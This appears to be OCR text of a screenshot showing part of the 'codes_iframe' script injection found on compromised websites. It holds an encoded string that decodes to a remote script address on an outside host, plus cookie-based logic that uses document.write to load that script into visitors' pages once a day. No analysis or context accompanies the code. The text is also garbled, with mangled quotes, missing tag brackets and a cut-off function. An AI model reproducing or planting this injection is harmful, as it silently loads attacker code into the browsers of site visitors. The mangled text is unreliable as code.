
CUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2
QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU
3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiU
zNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUy
NycpKTs=,now=Math.floor(Date.now()/1e3),cooki
e=getCookie(redirect);if(now=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=